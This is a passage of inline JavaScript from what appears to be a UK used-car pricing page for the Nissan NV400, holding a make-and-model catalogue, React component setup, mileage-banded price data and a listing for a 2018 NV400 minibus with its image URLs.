Sport","ModelUrlElement":"shogun-sport"}]},{"Make":"Nissan","MakeUrlElement":"nissan","Models":[{"Model":"ARIYA","ModelUrlElement":"ariya"},{"Model":"e-NV200","ModelUrlElement":"e-nv200"},{"Model":"GT-R","ModelUrlElement":"gt-r"},{"Model":"Interstar","ModelUrlElement":"interstar"},{"Model":"Juke","ModelUrlElement":"juke"},{"Model":"Leaf","ModelUrlElement":"leaf"},{"Model":"Micra","ModelUrlElement":"micra"},{"Model":"Navara","ModelUrlElement":"navara"},{"Model":"Note","ModelUrlElement":"note"},{"Model":"NV200","ModelUrlElement":"nv200"},{"Model":"NV250","ModelUrlElement":"nv250"},{"Model":"NV300","ModelUrlElement":"nv300"},{"Model":"NV400","ModelUrlElement":"nv400"},{"Model":"Primastar","ModelUrlElement":"primastar"},{"Model":"Pulsar","ModelUrlElement":"pulsar"},{"Model":"Qashqai","ModelUrlElement":"qashqai"},{"Model":"X-Trail","ModelUrlElement":"x-trail"}]},{"Make":"Omoda","MakeUrlElement":"omoda","Models":[{"Model":"OMODA 5","ModelUrlElement":"omoda-5"},{"Model":"OMODA 9","ModelUrlElement":"omoda-9"}]},{"Make":"Peugeot","MakeUrlElement":"peugeot","Models":[{"Model":"108","ModelUrlElement":"108"},{"Model":"2008","ModelUrlElement":"2008"},{"Model":"208","ModelUrlElement":"208"},{"Model":"3008","ModelUrlElement":"3008"},{"Model":"308","ModelUrlElement":"308"},{"Model":"408","ModelUrlElement":"408"},{"Model":"5008","ModelUrlElement":"5008"},{"Model":"508","ModelUrlElement":"508"},{"Model":"Boxer","ModelUrlElement":"boxer"},{"Model":"Expert","ModelUrlElement":"expert"},{"Model":"Partner","ModelUrlElement":"partner"},{"Model":"Partner Tepee","ModelUrlElement":"partner-tepee"},{"Model":"Rifter","ModelUrlElement":"rifter"},{"Model":"Traveller","ModelUrlElement":"traveller"}]},{"Make":"Polestar","MakeUrlElement":"polestar","Models":[{"Model":"Polestar 2","ModelUrlElement":"polestar-2"},{"Model":"Polestar 3","ModelUrlElement":"polestar-3"},{"Model":"Polestar 4","ModelUrlElement":"polestar-4"}]},{"Make":"Porsche","MakeUrlElement":"porsche","Models":[{"Model":"911","ModelUrlElement":"911"},{"Model":"Boxster","ModelUrlElement":"boxster"},{"Model":"Cayenne","ModelUrlElement":"cayenne"},{"Model":"Cayman","ModelUrlElement":"cayman"},{"Model":"Macan","ModelUrlElement":"macan"},{"Model":"Panamera","ModelUrlElement":"panamera"},{"Model":"Taycan","ModelUrlElement":"taycan"}]},{"Make":"Renault","MakeUrlElement":"renault","Models":[{"Model":"4","ModelUrlElement":"4"},{"Model":"5","ModelUrlElement":"5"},{"Model":"Arkana","ModelUrlElement":"arkana"},{"Model":"Austral","ModelUrlElement":"austral"},{"Model":"Captur","ModelUrlElement":"captur"},{"Model":"Clio","ModelUrlElement":"clio"},{"Model":"Grand Scenic","ModelUrlElement":"grand-scenic"},{"Model":"Kadjar","ModelUrlElement":"kadjar"},{"Model":"Kangoo","ModelUrlElement":"kangoo"},{"Model":"Koleos","ModelUrlElement":"koleos"},{"Model":"Master","ModelUrlElement":"master"},{"Model":"Megane","ModelUrlElement":"megane"},{"Model":"Megane E Tech","ModelUrlElement":"megane-e-tech"},{"Model":"Scenic","ModelUrlElement":"scenic"},{"Model":"Scenic E-Tech","ModelUrlElement":"scenic-e-tech"},{"Model":"Trafic","ModelUrlElement":"trafic"},{"Model":"Twingo","ModelUrlElement":"twingo"},{"Model":"Zoe","ModelUrlElement":"zoe"}]},{"Make":"Rolls-Royce","MakeUrlElement":"rolls-royce","Models":[{"Model":"Cullinan","ModelUrlElement":"cullinan"},{"Model":"Ghost","ModelUrlElement":"ghost"},{"Model":"Spectre","ModelUrlElement":"spectre"},{"Model":"Wraith","ModelUrlElement":"wraith"}]},{"Make":"SEAT","MakeUrlElement":"seat","Models":[{"Model":"Alhambra","ModelUrlElement":"alhambra"},{"Model":"Arona","ModelUrlElement":"arona"},{"Model":"Ateca","ModelUrlElement":"ateca"},{"Model":"CUPRA Ateca","ModelUrlElement":"cupra-ateca"},{"Model":"Ibiza","ModelUrlElement":"ibiza"},{"Model":"Leon","ModelUrlElement":"leon"},{"Model":"Mii","ModelUrlElement":"mii"},{"Model":"Tarraco","ModelUrlElement":"tarraco"},{"Model":"Toledo","ModelUrlElement":"toledo"}]},{"Make":"Skoda","MakeUrlElement":"skoda","Models":[{"Model":"Citigo","ModelUrlElement":"citigo"},{"Model":"Elroq","ModelUrlElement":"elroq"},{"Model":"Enyaq","ModelUrlElement":"enyaq"},{"Model":"Fabia","ModelUrlElement":"fabia"},{"Model":"Kamiq","ModelUrlElement":"kamiq"},{"Model":"Karoq","ModelUrlElement":"karoq"},{"Model":"Kodiaq","ModelUrlElement":"kodiaq"},{"Model":"Octavia","ModelUrlElement":"octavia"},{"Model":"Rapid","ModelUrlElement":"rapid"},{"Model":"Rapid Spaceback","ModelUrlElement":"rapid-spaceback"},{"Model":"Scala","ModelUrlElement":"scala"},{"Model":"Superb","ModelUrlElement":"superb"},{"Model":"Yeti","ModelUrlElement":"yeti"}]},{"Make":"Skywell","MakeUrlElement":"skywell","Models":[{"Model":"BE11","ModelUrlElement":"be11"}]},{"Make":"smart","MakeUrlElement":"smart","Models":[{"Model":"#1","ModelUrlElement":"#1"},{"Model":"#3","ModelUrlElement":"#3"},{"Model":"forfour","ModelUrlElement":"forfour"},{"Model":"fortwo","ModelUrlElement":"fortwo"}]},{"Make":"Ssangyong","MakeUrlElement":"ssangyong","Models":[{"Model":"Korando","ModelUrlElement":"korando"},{"Model":"Musso","ModelUrlElement":"musso"},{"Model":"Rexton","ModelUrlElement":"rexton"},{"Model":"Tivoli","ModelUrlElement":"tivoli"},{"Model":"Turismo","ModelUrlElement":"turismo"}]},{"Make":"Subaru","MakeUrlElement":"subaru","Models":[{"Model":"Forester","ModelUrlElement":"forester"},{"Model":"Levorg","ModelUrlElement":"levorg"},{"Model":"Outback","ModelUrlElement":"outback"},{"Model":"XV","ModelUrlElement":"xv"}]},{"Make":"Suzuki","MakeUrlElement":"suzuki","Models":[{"Model":"Across","ModelUrlElement":"across"},{"Model":"Baleno","ModelUrlElement":"baleno"},{"Model":"Celerio","ModelUrlElement":"celerio"},{"Model":"e Vitara","ModelUrlElement":"e-vitara"},{"Model":"Ignis","ModelUrlElement":"ignis"},{"Model":"Jimny","ModelUrlElement":"jimny"},{"Model":"Swace","ModelUrlElement":"swace"},{"Model":"Swift","ModelUrlElement":"swift"},{"Model":"SX4 S-Cross","ModelUrlElement":"sx4-s-cross"},{"Model":"Vitara","ModelUrlElement":"vitara"}]},{"Make":"Tesla","MakeUrlElement":"tesla","Models":[{"Model":"Model 3","ModelUrlElement":"model-3"},{"Model":"Model S","ModelUrlElement":"model-s"},{"Model":"Model X","ModelUrlElement":"model-x"},{"Model":"Model Y","ModelUrlElement":"model-y"}]},{"Make":"Toyota","MakeUrlElement":"toyota","Models":[{"Model":"Auris","ModelUrlElement":"auris"},{"Model":"Avensis","ModelUrlElement":"avensis"},{"Model":"AYGO","ModelUrlElement":"aygo"},{"Model":"Aygo X","ModelUrlElement":"aygo-x"},{"Model":"Camry","ModelUrlElement":"camry"},{"Model":"C-HR","ModelUrlElement":"c-hr"},{"Model":"Corolla","ModelUrlElement":"corolla"},{"Model":"GR86","ModelUrlElement":"gr86"},{"Model":"GT86","ModelUrlElement":"gt86"},{"Model":"Highlander","ModelUrlElement":"highlander"},{"Model":"Hilux","ModelUrlElement":"hilux"},{"Model":"Land Cruiser","ModelUrlElement":"land-cruiser"},{"Model":"Prius","ModelUrlElement":"prius"},{"Model":"Prius+","ModelUrlElement":"prius+"},{"Model":"ProAce","ModelUrlElement":"proace"},{"Model":"PROACE CITY Verso","ModelUrlElement":"proace-city-verso"},{"Model":"PROACE MAX","ModelUrlElement":"proace-max"},{"Model":"RAV4","ModelUrlElement":"rav4"},{"Model":"Supra","ModelUrlElement":"supra"},{"Model":"Yaris","ModelUrlElement":"yaris"},{"Model":"Yaris Cross","ModelUrlElement":"yaris-cross"}]},{"Make":"Vauxhall","MakeUrlElement":"vauxhall","Models":[{"Model":"ADAM","ModelUrlElement":"adam"},{"Model":"Astra","ModelUrlElement":"astra"},{"Model":"Astra GTC","ModelUrlElement":"astra-gtc"},{"Model":"Combo","ModelUrlElement":"combo"},{"Model":"Combo Life","ModelUrlElement":"combo-life"},{"Model":"Corsa","ModelUrlElement":"corsa"},{"Model":"Crossland","ModelUrlElement":"crossland"},{"Model":"Crossland X","ModelUrlElement":"crossland-x"},{"Model":"Frontera","ModelUrlElement":"frontera"},{"Model":"Grandland","ModelUrlElement":"grandland"},{"Model":"Grandland X","ModelUrlElement":"grandland-x"},{"Model":"Insignia","ModelUrlElement":"insignia"},{"Model":"Mokka","ModelUrlElement":"mokka"},{"Model":"Mokka X","ModelUrlElement":"mokka-x"},{"Model":"Movano","ModelUrlElement":"movano"},{"Model":"Viva","ModelUrlElement":"viva"},{"Model":"Vivaro","ModelUrlElement":"vivaro"},{"Model":"Vivaro Life","ModelUrlElement":"vivaro-life"},{"Model":"Zafira","ModelUrlElement":"zafira"}]},{"Make":"Volkswagen","MakeUrlElement":"volkswagen","Models":[{"Model":"Amarok","ModelUrlElement":"amarok"},{"Model":"Arteon","ModelUrlElement":"arteon"},{"Model":"Beetle","ModelUrlElement":"beetle"},{"Model":"Caddy","ModelUrlElement":"caddy"},{"Model":"Caddy California Maxi","ModelUrlElement":"caddy-california-maxi"},{"Model":"Caddy Life","ModelUrlElement":"caddy-life"},{"Model":"Caddy Maxi","ModelUrlElement":"caddy-maxi"},{"Model":"Caddy Maxi Life","ModelUrlElement":"caddy-maxi-life"},{"Model":"California","ModelUrlElement":"california"},{"Model":"Caravelle","ModelUrlElement":"caravelle"},{"Model":"Crafter","ModelUrlElement":"crafter"},{"Model":"Golf","ModelUrlElement":"golf"},{"Model":"Golf SV","ModelUrlElement":"golf-sv"},{"Model":"ID.3","ModelUrlElement":"id.3"},{"Model":"ID.4","ModelUrlElement":"id.4"},{"Model":"ID.5","ModelUrlElement":"id.5"},{"Model":"ID.7","ModelUrlElement":"id.7"},{"Model":"ID.Buzz","ModelUrlElement":"id.buzz"},{"Model":"Multivan","ModelUrlElement":"multivan"},{"Model":"Passat","ModelUrlElement":"passat"},{"Model":"Polo","ModelUrlElement":"polo"},{"Model":"Scirocco","ModelUrlElement":"scirocco"},{"Model":"Sharan","ModelUrlElement":"sharan"},{"Model":"Taigo","ModelUrlElement":"taigo"},{"Model":"T-Cross","ModelUrlElement":"t-cross"},{"Model":"Tiguan","ModelUrlElement":"tiguan"},{"Model":"Tiguan Allspace","ModelUrlElement":"tiguan-allspace"},{"Model":"Touareg","ModelUrlElement":"touareg"},{"Model":"Touran","ModelUrlElement":"touran"},{"Model":"Transporter","ModelUrlElement":"transporter"},{"Model":"Transporter Shuttle","ModelUrlElement":"transporter-shuttle"},{"Model":"T-Roc","ModelUrlElement":"t-roc"},{"Model":"up!","ModelUrlElement":"up!"}]}],
        qa: {}
      }),document.getElementById('comparisonContainer'));
    }

    const pageNameString = 'ga-virtual/car-price-hub/Nissan/NV400/';

    const trimTab = document.getElementById('pricingHubTrimTab');
    if (trimTab) {
      ReactDOM.render(React.createElement(m.PricingHubTrimTab, {
        baseMake: 'Nissan',
        baseModel: 'NV400',
        //Check to see if there is any data present before passing this info in
        postcode: '',
        qa: {},
      }), trimTab);
    }

    if (m && m.PricingHubMileageTab) {
      ReactDOM.render(React.createElement(m.PricingHubMileageTab, {
        baseMake: 'Nissan',
        baseModel: 'NV400',
        chartData: [{"Make":"Nissan","Model":"NV400","PricingDataByMileageItems":[{"Year":5,"PricingDataByMileageList":[{"MileageBanding":"0 - 20K","Mileage":20000,"Price":16800,"MinPrice":13000,"MaxPrice":23000,"VehicleCount":4},{"MileageBanding":"20K - 40K","Mileage":40000,"Price":18700,"MinPrice":12000,"MaxPrice":27900,"VehicleCount":5},{"MileageBanding":"40K - 60K","Mileage":60000,"Price":14200,"MinPrice":11100,"MaxPrice":17900,"VehicleCount":6},{"MileageBanding":"60K - 80K","Mileage":80000,"Price":null,"MinPrice":null,"MaxPrice":null,"VehicleCount":null},{"MileageBanding":"80K - 100K","Mileage":100000,"Price":11200,"MinPrice":9000,"MaxPrice":15000,"VehicleCount":4},{"MileageBanding":"100K - 120K","Mileage":120000,"Price":12000,"MinPrice":12000,"MaxPrice":12000,"VehicleCount":1},{"MileageBanding":"120K - 140K","Mileage":140000,"Price":14000,"MinPrice":14000,"MaxPrice":14000,"VehicleCount":1},{"MileageBanding":"140K - 160K","Mileage":160000,"Price":null,"MinPrice":null,"MaxPrice":null,"VehicleCount":null}]},{"Year":6,"PricingDataByMileageList":[{"MileageBanding":"0 - 20K","Mileage":20000,"Price":null,"MinPrice":null,"MaxPrice":null,"VehicleCount":null},{"MileageBanding":"20K - 40K","Mileage":40000,"Price":null,"MinPrice":null,"MaxPrice":null,"VehicleCount":null},{"MileageBanding":"40K - 60K","Mileage":60000,"Price":10500,"MinPrice":9000,"MaxPrice":12000,"VehicleCount":2},{"MileageBanding":"60K - 80K","Mileage":80000,"Price":8900,"MinPrice":8900,"MaxPrice":8900,"VehicleCount":2},{"MileageBanding":"80K - 100K","Mileage":100000,"Price":9300,"MinPrice":9000,"MaxPrice":9600,"VehicleCount":2},{"MileageBanding":"100K - 120K","Mileage":120000,"Price":10900,"MinPrice":8300,"MaxPrice":13500,"VehicleCount":2},{"MileageBanding":"120K - 140K","Mileage":140000,"Price":null,"MinPrice":null,"MaxPrice":null,"VehicleCount":null},{"MileageBanding":"140K - 160K","Mileage":160000,"Price":null,"MinPrice":null,"MaxPrice":null,"VehicleCount":null}]},{"Year":7,"PricingDataByMileageList":[{"MileageBanding":"0 - 20K","Mileage":20000,"Price":null,"MinPrice":null,"MaxPrice":null,"VehicleCount":null},{"MileageBanding":"20K - 40K","Mileage":40000,"Price":12000,"MinPrice":12000,"MaxPrice":12000,"VehicleCount":1},{"MileageBanding":"40K - 60K","Mileage":60000,"Price":10000,"MinPrice":10000,"MaxPrice":10000,"VehicleCount":1},{"MileageBanding":"60K - 80K","Mileage":80000,"Price":11500,"MinPrice":11500,"MaxPrice":11500,"VehicleCount":1},{"MileageBanding":"80K - 100K","Mileage":100000,"Price":null,"MinPrice":null,"MaxPrice":null,"VehicleCount":null},{"MileageBanding":"100K - 120K","Mileage":120000,"Price":7200,"MinPrice":7200,"MaxPrice":7200,"VehicleCount":1},{"MileageBanding":"120K - 140K","Mileage":140000,"Price":null,"MinPrice":null,"MaxPrice":null,"VehicleCount":null},{"MileageBanding":"140K - 160K","Mileage":160000,"Price":null,"MinPrice":null,"MaxPrice":null,"VehicleCount":null}]},{"Year":8,"PricingDataByMileageList":[{"MileageBanding":"0 - 20K","Mileage":20000,"Price":null,"MinPrice":null,"MaxPrice":null,"VehicleCount":null},{"MileageBanding":"20K - 40K","Mileage":40000,"Price":11700,"MinPrice":11500,"MaxPrice":12000,"VehicleCount":2},{"MileageBanding":"40K - 60K","Mileage":60000,"Price":null,"MinPrice":null,"MaxPrice":null,"VehicleCount":null},{"MileageBanding":"60K - 80K","Mileage":80000,"Price":8000,"MinPrice":8000,"MaxPrice":8000,"VehicleCount":1},{"MileageBanding":"80K - 100K","Mileage":100000,"Price":8500,"MinPrice":8000,"MaxPrice":9000,"VehicleCount":3},{"MileageBanding":"100K - 120K","Mileage":120000,"Price":5500,"MinPrice":5500,"MaxPrice":5500,"VehicleCount":1},{"MileageBanding":"120K - 140K","Mileage":140000,"Price":null,"MinPrice":null,"MaxPrice":null,"VehicleCount":null},{"MileageBanding":"140K - 160K","Mileage":160000,"Price":9000,"MinPrice":9000,"MaxPrice":9000,"VehicleCount":2}]}]}],
        qa: {},
      }), document.getElementById('pricingHubMileageTab'));
    }

    ReactDOM.render(
      React.createElement(m.RecentlyAdded, {
        trackingId: 'raw',
        vehicles: [{"registrationDate":"\/Date(1531695600000)\/","ObjectType":"UsedVehicleResult","IsDeepLinkAvailable":false,"Url":null,"DetailsPageUrl":"/car-75514680","CacheKey":"MotorsV3","SearchGuid":"00000000-0000-0000-0000-000000000000","VideoImage":1,"AgeBasedOnRegistrationYear":8,"Price":14400,"PriceIncVAT":14400,"PriceExcVAT":12000,"GBPPrice":"£14,400","GBPPriceIncVAT":"£14,400","GBPPriceExcVAT":"£12,000","PriceBucket":"c5","ShortDescription":"2 Previous Owners, NISSAN NV400 SE DCI L2H2 Medium Roof Minibus. This van is ULEZ complinat and will come with 6 months free Momentum Warranty. Nat...","Description":"2 Previous Owners, NISSAN NV400 SE DCI L2H2 Medium Roof Minibus. This van is ULEZ complinat and will come with 6 months free Momentum Warranty. Nationwide delivery is available, Please contact us for a quote. This Will Come With A Full Years Mot Has Service History, Great Driver, Great Condition, A/C Stop/Start, Cloth Seats, 6 Speed Manual, 11 Seater., Price Plus VAT","OriginalPrice":14400,"EngineSizeLitres":"2.3","PhoneNumber":"0141 473 2455","DistanceText":"315 miles from ","HistoryCheckDescription":"History Checked Passed","HistoryCheckName":"Checked","HistoryCheckIcon":"pass","Site":"","Domain":0,"VehicleId":75514680,"BuildId":"2601231606","Title":"2018 (18) - Medium Roof Minibus 5-Door","Variant":"2018 (18) - Medium Roof Minibus 5-Door","Manufacturer":"Nissan","Model":"NV400","Location":"55.8332120000, -4.2109980000","Distance":315,"Mileage":"85,575","MileageInt":85575,"Transmission":"Manual","Colour":"Silver","BodyStyle":"People Carrier","FuelType":"Diesel","RegistrationYear":"2018","Registration":"WP18BUA","MainImage":{"Normal":"https://cdn.images.autoexposure.co.uk/AETA44723/AETV57714432_1.jpg","Thumbnail":"https://cdn.images.autoexposure.co.uk/AETA44723/AETV57714432_1f.jpg","Medium":"https://cdn.images.autoexposure.co.uk/AETA44723/AETV57714432_1e.jpg","Type":"image","DefaultImage":"/motors-cdn/images/noimage_lrg.jpg"},"Images":[{"Normal":"https://cdn.images.autoexposure.co.uk/AETA44723/AETV57714432_1.jpg","Thumbnail":"https://cdn.images.autoexposure.co.uk/AETA44723/AETV57714432_1f.jpg","Medium":"https://cdn.images.autoexposure.co.uk/AETA44723/AETV57714432_1e.jpg","Type":"image","DefaultImage":"/motors-cdn/images/noimage_lrg.jpg"},{"Normal":"https://cdn.images.autoexposure.co.uk/AETA44723/AETV57714432_2.jpg","Thumbnail":"https://cdn.images.autoexposure.co.uk/AETA44723/AETV57714432_2f.jpg","Medium":"https://cdn.images.autoexposure.co.uk/AETA44723/AETV57714432_2e.jpg","Type":"image","DefaultImage":"/motors-cdn/images/noimage_lrg.jpg"},{"Normal":"https://cdn.images.autoexposure.co.uk/AETA44723/AETV57714432_3.jpg","Thumbnail":"https://cdn.images.autoexposure.co.uk/AETA44723/AETV57714432_3f.jpg","Medium":"https://cdn.images.autoexposure.co.uk/AETA44723/AETV57714432_3e.jpg","Type":"image","DefaultImage":"/motors-cdn/images/noimage_lrg.jpg"},{"Normal":"https://cdn.images.autoexposure.co.uk/AETA44723/AETV57714432_4.jpg","Thumbnail":"https://cdn.images.autoexposure.co.uk/AETA44723/AETV57714432_4f.jpg","Medium":"https://cdn.images.autoexposure.co.uk/AETA44723/AETV57714432_4e.jpg","Type":"image","DefaultImage":"/motors-cdn/images/noimage_lrg.jpg"},{"Normal":"https://cdn.images.autoexposure.co.uk/AETA44723/AETV57714432_5.jpg","Thumbnail":"https://cdn.images.autoexposure.co.uk/AETA44723/AETV57714432_5f.jpg","Medium":"https://cdn.images.autoexposure.co.uk/AETA44723/AETV57714432_5e.jpg","Type":"image","DefaultImage":"/motors-cdn/images/noimage_lrg.jpg"},{"Normal":"https://cdn.images.autoexposure.co.uk/AETA44723/AETV57714432_6.jpg","Thumbnail":"https://cdn.images.autoexposure.co.uk/AETA44723/AETV57714432_6f.jpg","Medium":"https://cdn.images.autoexposure.co.uk/AETA44723/AETV57714432_6e.jpg","Type":"image","DefaultImage":"/motors-cdn/images/noimage_lrg.jpg"},{"Normal":"https://cdn.images.autoexposure.co.uk/AETA44723/AETV57714432_7.jpg","Thumbnail":"https://cdn.images.autoexposure.co.uk/AETA44723/AETV57714432_7f.jpg","Medium":"https://cdn.images.autoexposure.co.uk/AETA44723/AETV57714432_7e.jpg","Type":"image","DefaultImage":"/motors-cdn/images/noimage_lrg.jpg"},{"Normal":"https://cdn.images.autoexposure.co.uk/AETA44723/AETV57714432_8.jpg","Thumbnail":"https://cdn.images.autoexposure.co.uk/AETA44723/AETV57714432_8f.jpg","Medium":"https://cdn.images.autoexposure.co.uk/AETA44723/AETV57714432_8e.jpg","Type":"image","DefaultImage":"/motors-cdn/images/noimage_lrg.jpg"},{"Normal":"https://cdn.images.autoexposure.co.uk/AETA44723/AETV57714432_9.jpg","Thumbnail":"https://cdn.images.autoexposure.co.uk/AETA44723/AETV57714432_9f.jpg","Medium":"https://cdn.images.autoexposure.co.uk/AETA44723/AETV57714432_9e.jpg","Type":"image","DefaultImage":"/motors-cdn/images/noimage_lrg.jpg"},{"Normal":"https://cdn.images.autoexposure.co.uk/AETA44723/AETV57714432_10.jpg","Thumbnail":"https://cdn.images.autoexposure.co.uk/AETA44723/AETV57714432_10f.jpg","Medium":"https://cdn.images.autoexposure.co.uk/AETA44723/AETV57714432_10e.jpg","Type":"image","DefaultImage":"/motors-cdn/images/noimage_lrg.jpg"},{"Normal":"https://cdn.images.autoexposure.co.uk/AETA44723/AETV57714432_11.jpg","Thumbnail":"https://cdn.images.autoexposure.co.uk/AETA44723/AETV57714432_11f.jpg","Medium":"https://cdn.images.autoexposure.co.uk/AETA44723/AETV57714432_11e.jpg","Type":"image","DefaultImage":"/motors-cdn/images/noimage_lrg.jpg"},{"Normal":"https://cdn.images.autoexposure.co.uk/AETA44723/AETV57714432_12.jpg","Thumbnail":"https://cdn.images.autoexposure.co.uk/AETA44723/AETV57714432_12f.jpg","Medium":"https://cdn.images.autoexposure.co.uk/AETA44723/AETV57714432_12e.jpg","Type":"image","DefaultImage":"/motors-cdn/images/noimage_lrg.jpg"},{"Normal":"https://cdn.images.autoexposure.co.uk/AETA44723/AETV57714432_13.jpg","Thumbnail":"https://cdn.images.autoexposure.co.uk/AETA44723/AETV57714432_13f.jpg","Medium":"https://cdn.images.autoexposure.co.uk/AETA44723/AETV57714432_13e.jpg","Type":"image","DefaultImage":"/motors-cdn/images/noimage_lrg.jpg"},{"Normal":"https://cdn.images.autoexposure.co.uk/AETA44723/AETV57714432_14.jpg","Thumbnail":"https://cdn.images.autoexposure.co.uk/AETA44723/AETV57714432_14f.jpg","Medium":"https://cdn.images.autoexposure.co.uk/AETA44723/AETV57714432_14e.jpg","Type":"image","DefaultImage":"/motors-cdn/images/noimage_lrg.jpg"},{"Normal":"https://cdn.images.autoexposure.co.uk/AETA44723/AETV57714432_15.jpg","Thumbnail":"https://cdn.images.autoexposure.co.uk/AETA44723/AETV57714432_15f.jpg","Medium":"https://cdn.images.autoexposure.co.uk/AETA44723/AETV57714432_15e.jpg","Type":"image","DefaultImage":"/motors-cdn/images/noimage_lrg.jpg"}],"SerializedImages":"[\r\n  {\r\n    \"Normal\": \"https://cdn.images.autoexposure.co.uk/AETA44723/AETV57714432_1.jpg\",\r\n    \"Thumbnail\": \"https://cdn.images.autoexposure.co.uk/AETA44723/AETV57714432_1f.jpg\",\r\n    \"Medium\": \"https://cdn.images.autoexposure.co.uk/AETA44723/AETV57714432_1e.jpg\",\r\n    \"Type\": \"image\",\r\n    \"DefaultImage\": \"/motors-cdn/images/noimage_lrg.jpg\"\r\n  },\r\n  {\r\n    \"Normal\": \"https://cdn.images.autoexposure.co.uk/AETA44723/AETV57714432_2.jpg\",\r\n    \"Thumbnail\": \"https://cdn.images.autoexposure.co.uk/AETA44723/AETV57714432_2f.jpg\",\r\n    \"Medium\": \"https://cdn.images.autoexposure.co.uk/AETA44723/AETV57714432_2e.jpg\",\r\n    \"Type\": \"image\",\r\n    \"DefaultImage\": \"/motors-cdn/images/noimage_lrg.jpg\"\r\n  },\r\n  {\r\n    \"Normal\": \"https://cdn.images.autoexposure.co.uk/AETA44723/AETV57714432_3.jpg\",\r\n    \"Thumbnail\": \"https://cdn.images.autoexposure.co.uk/AETA44723/AETV57714432_3f.jpg\",\r\n    \"Medium\": \"https://cdn.images.autoexposure.co.uk/AETA44723/AETV57714432_3e.jpg\",\r\n    \"Type\": \"image\",\r\n    \"DefaultImage\": \"/motors-cdn/images/noimage_lrg.jpg\"\r\n  },\r\n  {\r\n    \"Normal\": \"https://cdn.images.autoexposure.co.uk/AETA44723/AETV57714432_4.jpg\",\r\n    \"Thumbnail\": \"https://cdn.images.autoexposure.co.uk/AETA44723/AETV57714432_4f.jpg\",\r\n    \"Medium\": \"https://cdn.images.autoexposure.co.uk/AETA44723/AETV57714432_4e.jpg\",\r\n    \"Type\": \"image\",\r\n    \"DefaultImage\": \"/motors-cdn/images/noimage_lrg.jpg\"\r\n  },\r\n  {\r\n    \"Normal\": \"https://cdn.images.autoexposure.co.uk/AETA44723/AETV57714432_5.jpg\",\r\n    \"Thumbnail\": \"https://cdn.images.autoexposure.co.uk/AETA44723/AETV57714432_5f.jpg\",\r\n    \"Medium\": \"https://cdn.images.autoexposure.co.uk/AETA44723/AETV57714432_5e.jpg\",\r\n    \"Type\": \"image\",\r\n    \"DefaultImage\": \"/motors-cdn/images/noimage_lrg.jpg\"\r\n  },\r\n  {\r\n    \"Normal\": \"https://cdn.images.autoexposure.co.uk/AETA44723/AETV57714432_6.jpg\",\r\n    \"Thumbnail\": \"https://cdn.images.autoexposure.co.uk/AETA44723/AETV57714432_6f.jpg\",\r\n    \"Medium\": \"https://cdn.images.autoexposure.co.uk/AETA44723/AETV57714432_6e.jpg\",\r\n    \"Type\": \"image\",\r\n    \"DefaultImage\": \"/motors-cdn/images/noimage_lrg.jpg\"\r\n  },\r\n  {\r\n    \"Normal\": \"https://cdn.images.autoexposure.co.uk/AETA44723/AETV57714432_7.jpg\",\r\n    \"Thumbnail\": \"https://cdn.images.autoexposure.co.uk/AETA44723/AETV57714432_7f.jpg\",\r\n    \"Medium\": \"https://cdn.images.autoexposure.co.uk/AETA44723/AETV57714432_7e.jpg\",\r\n    \"Type\": \"image\",\r\n    \"DefaultImage\": \"/motors-cdn/images/noimage_lrg.jpg\"\r\n  },\r\n  {\r\n    \"Normal\": \"https://cdn.images.autoexposure.co.uk/AETA44723/AETV57714432_8.jpg\",\r\n    \"Thumbnail\": \"https://cdn.images.autoexposure.co.uk/AETA44723/AETV57714432_8f.jpg\",\r\n    \"Medium\": \"https://cdn.images.autoexposure.co.uk/AETA44723/AETV57714432_8e.jpg\",\r\n    \"Type\": \"image\",\r\n    \"DefaultImage\": \"/motors-cdn/images/noimage_lrg.jpg\"\r\n  },\r\n  {\r\n    \"Normal\": \"https://cdn.images.autoexposure.co.uk/AETA44723/AETV57714432_9.jpg\",\r\n    \"Thumbnail\": \"https://cdn.images.autoexposure.co.uk/AETA44723/AETV57714432_9f.jpg\",\r\n    \"Medium\": \"https://cdn.images.autoexposure.co.uk/AETA44723/AETV57714432_9e.jpg\",\r\n    \"Type\": \"image\",\r\n    \"DefaultImage\": \"/motors-cdn/images/noimage_lrg.jpg\"\r\n  },\r\n  {\r\n    \"Normal\": \"https://cdn.images.autoexposure.co.uk/AETA44723/AETV57714432_10.jpg\",\r\n    \"Thumbnail\": \"https://cdn.images.autoexposure.co.uk/AETA44723/AETV57714432_10f.jpg\",\r\n    \"Medium\": \"https://cdn.images.autoexposure.co.uk/AETA44723/AETV57714432_10e.jpg\",\r\n    \"Type\": \"image\",\r\n    \"DefaultImage\": \"/motors-cdn/images/noimage_lrg.jpg\"\r\n  },\r\n  {\r\n    \"Normal\": \"https://cdn.images.autoexposure.co.uk/AETA44723/AETV57714432_11.jpg\",\r\n    \"Thumbnail\": \"https://cdn.images.autoexposure.co.uk/AETA44723/AETV57714432_11f.jpg\",\r\n    \"Medium\": \"https://cdn.images.autoexposure.co.uk/AETA44723/AETV57714432_11e.jpg\",\r\n    \"Type\": \"image\",\r\n    \"DefaultImage\": \"/motors-cdn/images/noimage_lrg.jpg\"\r\n  },\r\n  {\r\n    \"Normal\": \"https://cdn.images.autoexposure.co.uk/AETA44723/AETV57714432_12.jpg\",\r\n    \"Thumbnail\": \"https://cdn.images.autoexposure.co.uk/AETA44723/AETV57714432_12f.jpg\",\r\n    \"Medium\": \"https://cdn.images.autoexposure.co.uk/AETA44723/AETV57714432_12e.jpg\",\r\n    \"Type\": \"image\",\r\n    \"DefaultImage\": \"/motors-cdn/images/noimage_lrg.jpg\"\r\n  },\r\n  {\r\n    \"Normal\": \"https://cdn.images.autoexposure.co.uk/AETA44723/AETV57714432_13.jpg\",\r\n    \"Thumbnail\": \"https://cdn.images.autoexposure.co.uk/AETA44723/AETV57714432_13f.jpg\",\r\n    \"Medium\": \"https://cdn.images.autoexposure.co.uk/AETA44723/AETV57714432_13e.jpg\",\r\n    \"Type\": \"image\",\r\n    \"DefaultImage\": \"/motors-cdn/images/noimage_lrg.jpg\"\r\n  },\r\n  {\r\n    \"Normal\": \"https://cdn.images.autoexposure.co.uk/AETA44723/AETV57714432_14.jpg\",\r\n    \"Thumbnail\": \"https://cdn.images.autoexposure.co.uk/AETA44723/AETV57714432_14f.jpg\",\r\n    \"Medium\": \"https://cdn.images.autoexposure.co.uk/AETA44723/AETV57714432_14e.jpg\",\r\n    \"Type\": \"image\",\r\n    \"DefaultImage\": \"/motors-cdn/images/noimage_lrg.jpg\"\r\n  },\r\n  {\r\n    \"Normal\": \"https://cdn.images.autoexposure.co.uk/AETA44723/AETV57714432_15.jpg\",\r\n    \"Thumbnail\": 